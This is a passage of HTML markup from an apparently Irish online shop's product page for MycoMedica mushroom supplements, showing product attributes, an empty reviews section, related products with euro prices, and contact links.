					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02df4fd" data-id="02df4fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef4b26 elementor-widget elementor-widget-wl-product-additional-information" data-id="6ef4b26" data-element_type="widget" data-widget_type="wl-product-additional-information.default">
				<div class="elementor-widget-container">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.15 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 12 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>MycoMedica</p>
</td>
		</tr>
	</table>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-reviews"
							data-accordion-index="3" data-title="reviews">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Reviews							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4015" class="elementor elementor-4015 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30bacb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30bacb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190c410" data-id="190c410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30e898d elementor-widget elementor-widget-wl-single-product-reviews" data-id="30e898d" data-element_type="widget" data-widget_type="wl-single-product-reviews.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-tabs-list"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049af38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049af38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bdc77e" data-id="2bdc77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc65467 elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="fc65467" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-2715 status-publish first instock product_cat-mushrooms product_tag-mycogastro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/mycogastro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycogastro-vitalni-2.761696527-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MycoGastro" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycogastro-vitalni-2.761696527-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycogastro-vitalni-2.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycogastro-vitalni-2.761696527.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">MycoGastro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=2715" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2715" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2715" data-product_sku="M055" aria-label="Add to basket: &ldquo;MycoGastro&rdquo;" rel="nofollow" data-success_message="&ldquo;MycoGastro&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2715" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2720 status-publish instock product_cat-mushrooms product_tag-mycobalance has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/mycobalance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycobalance-vitalni-2.761696527-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MycoBalance" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycobalance-vitalni-2.761696527-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycobalance-vitalni-2.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycobalance-vitalni-2.761696527.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">MycoBalance</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=2720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2720" data-product_sku="M049" aria-label="Add to basket: &ldquo;MycoBalance&rdquo;" rel="nofollow" data-success_message="&ldquo;MycoBalance&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2720" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2695 status-publish instock product_cat-mushrooms product_tag-maitake has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/maitake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/maitake-vitalni-2.761696527-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitake supplement" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/maitake-vitalni-2.761696527-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/maitake-vitalni-2.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/maitake-vitalni-2.761696527.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Maitake</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=2695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2695" data-product_sku="M16" aria-label="Add to basket: &ldquo;Maitake&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitake&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2695" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7976 status-publish last instock product_cat-mushrooms product_tag-mycocholest has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/mycocholest/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/mycocholest-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MycoCholest" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/mycocholest-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/mycocholest-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/mycocholest.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">MycoCholest</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=7976" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7976" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7976" data-product_sku="M010" aria-label="Add to basket: &ldquo;MycoCholest&rdquo;" rel="nofollow" data-success_message="&ldquo;MycoCholest&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7976" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06da7b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06da7b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d841faf" data-id="d841faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a55d4f elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-mobile-2 elementor-grid-4 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-upsell" data-id="5a55d4f" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default">
				<div class="elementor-widget-container">
					
	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products elementor-grid columns-4">

			
				<li class="product type-product post-1170 status-publish first instock product_cat-mushrooms product_tag-reishi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/reishi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1000" height="1000" src="https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bottle of Reishi MycoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica.jpg 1000w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-300x300.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-768x768.jpg 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-400x400.jpg 400w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /><h2 class="woocommerce-loop-product__title">Reishi</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=1170" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="M001" aria-label="Add to basket: &ldquo;Reishi&rdquo;" rel="nofollow" data-success_message="&ldquo;Reishi&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1170" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-1200 status-publish outofstock product_cat-mushrooms product_tag-cordyceps has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/cordyceps-cs-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2020/09/cordyceps-vitalni-2.761696527-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cordyceps CS-4 supplement" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/09/cordyceps-vitalni-2.761696527-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/cordyceps-vitalni-2.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/cordyceps-vitalni-2.761696527.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Cordyceps CS-4</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://traditionaltherapies.ie/store/supplements/mushrooms/cordyceps-cs-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1200" data-quantity="1" class="button product_type_simple" data-product_id="1200" data-product_sku="M004" aria-label="Read more about &ldquo;Cordyceps CS-4&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1200" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-1283 status-publish instock product_cat-mushrooms product_tag-concentration product_tag-diggestion product_tag-hericium product_tag-stress has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/hericium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2020/09/hericium-vitalni-2.761696527-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hericium supplement, Lion’s mane mushroom" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/09/hericium-vitalni-2.761696527-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/hericium-vitalni-2.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/hericium-vitalni-2.761696527.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Hericium-Lion&#8217;s mane</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=1283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1283" data-product_sku="M007" aria-label="Add to basket: &ldquo;Hericium-Lion&#039;s mane&rdquo;" rel="nofollow" data-success_message="&ldquo;Hericium-Lion&#039;s mane&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1283" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-1261 status-publish last instock product_cat-mushrooms product_tag-coriolus product_tag-turkey-tail has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/turkey-tail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2020/09/coriolus-vitalni-3.761696527-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coriolus supplement, turkey tail ssupplement" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/09/coriolus-vitalni-3.761696527-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/coriolus-vitalni-3.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/coriolus-vitalni-3.761696527.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Turkey tail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/mushrooms/mycosleep/?add-to-cart=1261" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1261" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1261" data-product_sku="M006" aria-label="Add to basket: &ldquo;Turkey tail&rdquo;" rel="nofollow" data-success_message="&ldquo;Turkey tail&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1261" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="72" class="elementor elementor-72 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e3cac4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e3cac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cbbbc9" data-id="7cbbbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92fc18c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92fc18c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29fac90 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fac90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d6b91f3 elementor-hidden-phone" data-id="2d6b91f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555e5c93 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="555e5c93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-419d5ed8 elementor-hidden-desktop elementor-hidden-tablet" data-id="419d5ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1304ab4b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1304ab4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us:</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-57382e2b" data-id="57382e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f81e53 elementor-widget elementor-widget-heading" data-id="38f81e53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857520901">0857 520 901</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-203a7b5 elementor-widget elementor-widget-heading" data-id="203a7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857347437">0857 347 437</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-414cc414" data-id="414cc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215d2c9 elementor-widget elementor-widget-heading" data-id="215d2c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#eb82858d84abbf998a8f829f8284858a87bf838e998a9b828e98c5828e"><span class="__cf_email__" data-cfemail="2940474f46697d5b484d405d40464748457d414c5b4859404c5a07404c">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2e91a452" data-id="2e91a452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1895b9e1 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1895b9e1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-daa436c" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-d1693f0" href="/cdn-cgi/l/email-protection#97fef9f1f8d7c3e5f6f3fee3fef8f9f6fbc3fff2e5f6e7fef2e4b9fef2" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-25903c7" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-294ef634 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="294ef634" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0aab31f" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-sms elementor-repeater-item-06e28a3" href="sms:+353857520901" target="_blank">
						<span class="elementor-screen-only">Sms</span>
						<i aria-hidden="true" class="fas fa-sms"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b944b9e" href="tel:+353857520901" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#92fbfcf4fdd2c6e0f3f6fbe6fbfdfcf3fec6faf7e0f3e2fbf7e1bcfbf7" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83ef2b0 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="83ef2b0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#f79e999198b7a38596939e839e9899969ba39f928596879e9284d99e92" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23521a2" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
